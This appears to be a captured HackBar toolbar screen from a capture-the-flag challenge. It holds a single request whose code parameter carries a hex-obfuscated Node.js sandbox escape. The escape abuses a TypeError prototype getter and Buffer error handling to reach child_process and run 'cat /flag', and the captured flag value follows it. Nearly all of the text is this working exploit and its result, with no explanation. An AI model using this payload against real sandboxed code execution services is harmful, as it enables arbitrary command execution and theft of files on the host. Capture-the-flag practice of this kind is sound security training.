 SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://7e32655a-0565-4002-91e1-50eea64bf215.node3.buuoj.cn/run.php?code=TypeError[`\x70\x72\x6f\x74\x6f\x74\x79\x70\x65`][`\x67\x65\x74\x5f\x70\x72\x6f\x63\x65\x73\x73`] = f=>f[`\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72`](`\x72\x65\x74
\x75\x72\x6e\x20\x70\x72\x6f\x63\x65\x73\x73`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
e[`\x67\x65\x74\x5f\x70\x72\x6f\x63\x65\x73\x73`](()=>{}).mainModule.require((`\x63\x68\x69\x6c\x64\x5f\x70\x72\x6f\x63\x65\x73\x73`))[`\x65\x78\x65\x63\x53\x79\x6e\x63`](`cat /flag`).toString();
}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
g{b2c9e705-c55e-4336-96a8-ede9a5b2bcdf}